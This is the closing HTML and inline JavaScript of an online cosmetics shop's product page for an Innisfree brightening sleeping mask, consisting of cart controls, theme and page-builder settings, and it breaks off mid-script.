<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p><p class="title wd-login-divider"><span>Or login with</span></p><div class="wd-social-login">
<a href="https://agetune.com/my-account/?social_auth=facebook" class="login-fb-link btn">
Facebook							</a>
<a href="https://agetune.com/my-account/?social_auth=google" class="login-goo-link btn">
Google							</a></div></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://agetune.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="INNISFREE Brightening Pore Sleeping Mask (100 ml)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1-150x150.jpg.webp 150w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">INNISFREE Brightening Pore Sleeping Mask (100 ml)</h4></div></div><div class="wd-sticky-btn-cart">
<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,500</span></span><form class="cart" action="https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696bbe70b5415">INNISFREE Brightening Pore Sleeping Mask (100 ml) quantity</label>
<input
type="number"
id="quantity_696bbe70b5415"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="12873" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="12873" class="wd-buy-now-btn button alt">
Buy now			</button></form></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="621823944665581"></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://agetune.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://agetune.com/agetune-cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://agetune.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/agetune.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_e8a1a1f12f39168c99070097c69fdb4b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://agetune.com/agetune-cart/","ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 5 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"5","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://agetune.com/","shop_url":"https://agetune.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://agetune.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b795c6d2dd","wishlist_fragments_nonce":"0a835caf5b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_45820672c789b49216b841f4ea6d8eec","wishlist_fragment_name":"woodmart_wishlist_fragments_45820672c789b49216b841f4ea6d8eec","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://agetune.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-helpers-wpb-elem-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-search-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-mod-tools-design-8-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-mod-nav-menu-label-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-mod-login-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-opt-stretch-cont-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-swiper-pagin-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-scroll-top-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-add-to-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a9fc4fb6e6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12873,"title":"INNISFREE%20Brightening%20Pore%20Sleeping%20Mask%20%28100%20Ml%29%20-%20Age%20Tune","excerpt":"INNISFREE Brightening Pore Sleeping Mask hydrates and brightens the look of skin for a smoother, more even complexion the next morning.\r\n<ul>\r\n \t<li>Moisture<\/li>\r\n \t<li>Brightening<\/li>\r\n \t<li>Pore Skin Elasticity Care<\/li>\r\n \t<li>Synergy effect of Triple Vitamin Derivative<\/li>\r\n<\/ul>","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2021\/05\/innisfree_500050-650x650-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a9fc4fb6e6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12873,"title":"INNISFREE%20Brightening%20Pore%20Sleeping%20Mask%20%28100%20Ml%29%20-%20Age%20Tune","excerpt":"INNISFREE Brightening Pore Sleeping Mask hydrates and brightens the look of skin for a smoother, more even complexion the next morning.\r\n<ul>\r\n \t<li>Moisture<\/li>\r\n \t<li>Brightening<\/li>\r\n \t<li>Pore Skin Elasticity Care<\/li>\r\n \t<li>Synergy effect of Triple Vitamin Derivative<\/li>\r\n<\/ul>","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2021\/05\/innisfree_500050-650x650-1.jpg"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different 